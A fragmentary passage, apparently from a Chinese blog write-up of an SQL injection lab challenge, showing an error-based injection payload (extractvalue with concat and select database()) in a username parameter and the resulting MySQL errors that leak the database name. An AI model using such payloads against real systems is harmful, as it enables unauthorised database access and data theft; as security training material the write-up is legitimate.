 lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin' and extractvalue(1,concat(0x7e,(se
php
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 20
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 24
XPATH syntax error: '~mydbs'
username:admin' and extractvalue(1,concat(0x7e,(select database()))) #
status:ok
https://blog.csdn.net/weixin_39190897